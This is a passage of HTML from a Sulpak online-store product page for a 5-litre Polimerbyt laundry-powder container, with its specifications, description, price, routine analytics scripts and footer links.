                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="497348">
                Сообщите когда появится
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=497348"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип аксессуара">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/aksesuariy_dlya_stiralniyh_mashin/almaty/8443_9">Контейнер для стирального порошка </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Дополнительная информация о товаре">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Дополнительная информация

                                            </div>
                                            <div class="product__characteristics-item-val">
Эргономичная ручка для переноски 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна производителя">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/aksesuariy_dlya_stiralniyh_mashin/almaty/65293_13">Россия </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты, вес и цвет</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Габариты (ВхШхГ)">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Габариты (ВхШхГ)

                                            </div>
                                            <div class="product__characteristics-item-val">
196 х 167 х 230 мм
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Объём">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Объём

                                            </div>
                                            <div class="product__characteristics-item-val">
0,005 м³
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет

                                            </div>
                                            <div class="product__characteristics-item-val">
Белый 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">12 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.sg-section { line-height: 1.32; font-weight: normal; font-style: normal }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(54, 54, 54, 1) }
.sg-section .sg-benefit.sg-bg-white { background-color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black { background-color: rgba(0, 0, 0, 1) }
.sg-section .sg-benefit .sg-big-title { font-weight: bold; color: rgba(0, 0, 0, 1); line-height: 1.16; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit.sg-bg-black .sg-big-title { color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black .sg-disclaimer-wrap { padding-bottom: 20px }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; line-height: 1.78; font-size: 18px; margin-top: 8px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit .sg-disclaimer-wrap .sg-disclaimer { direction: ltr; line-height: 1.5; text-align: center; font-size: 12px }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 32px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer-wrap { width: 100%; margin: 0; padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { text-align: left; margin-top: 70px }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
@media (max-width: 1024px) { .sg-section .sg-img-align-right, .sg-section .sg-img-align-left { padding: 0 10px } }
@media (max-width: 800px) { .sg-section .sg-benefit .sg-big-title { font-size: 34px } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 34px } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 44px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { margin-top: 27px; text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
.centered { text-align: center }
.sg-section .sg-benefit .sg-desc-content { margin-bottom: 3vw }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 6vw }
.mobile-remove-margin-bottom { margin-bottom: 0 }
.sg-section.sg-section-two-col { display: block }
.sg-section.sg-section-two-col>section { display: block; width: 100% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 6vw }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } .sg-section .sg-benefit .sg-desc-content { font-size: 4vw } }
.flexin-specs { display: flex; justify-content: center; flex-wrap: wrap }
.centered { text-align: center }
.mg-top-10 { margin-top: 10px }
.mg-top-30 { margin-top: 30px }
.pad-top-10 { padding-top: 10px }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }
.img-full-width { max-width: 100%; width: 100% }
.img-half-width { max-width: 100%; width: 50% }
.raw-specs { margin: 30px; width: 200px }
.raw-specs2 { margin: 20px; width: 500px }
.radius { border-radius: 10px }
.disk { padding: 10px; color: rgba(127, 127, 127, 1); font-size: smaller }
.fff { color: rgba(255, 255, 255, 1) !important }
@media screen and (min-width: 1000px) { .img-mobile { display: none } .img-desktop { display: block } }
@media screen and (max-width: 999px) { .img-mobile { display: block } .img-desktop { display: none } }
.text-shadow { text-shadow: -1px -1px 10px rgba(51, 51, 51, 1), 1px -1px 10px rgba(51, 51, 51, 1), -1px 1px 10px rgba(51, 51, 51, 1), 1px 1px 10px rgba(51, 51, 51, 1) }</style>
<style>.img-full-width { max-width: 100%; width: 100% }</style>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title" style="margin-top: 10px; font-size: 24px">Вместительный и удобный

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; margin-top: 10px">
Контейнер для стирального порошка позволит оптимизировать место хранения моющих средств в вашем доме. Плотно закрывающаяся крышка убережет ваш порошок от попадания влаги. Удобно мыть, легко хранить, просто использовать! Контейнеры произведены с использованием современной технологии нанесения изображения IML (IN MOULD LABELING), за счет чего изображение не смывается, не отслаивается, устойчиво к механическим воздействиям.
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_419315.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_419315.jpg" type="image/jpg"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/30_419315.jpg" data-image="30_419315">
                    </picture></p>
      </div>
   </section>
</div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_0_1.jpg"
        data-id="293"
        data-classid="439"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>


        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_0_1.jpg"
        data-full-price="3390.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        




<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'aksessuariy_dlya_stiralniyh_mashin_polimerbiyt_493_5l_';
                target.dataset.eventValueNum = '497348';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="293"
    data-classid="439"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                    <div class="product__price">3 390 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">




            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="497348">
                Сообщите когда появится
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '293',
            'name': 'Контейнер для стирального порошка Полимербыт 493 5л',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 3390.0,
            'unit_sale_price': 3390.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;aksessuariy_dlya_stiralniyh_mashin_polimerbiyt_493_5l_&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
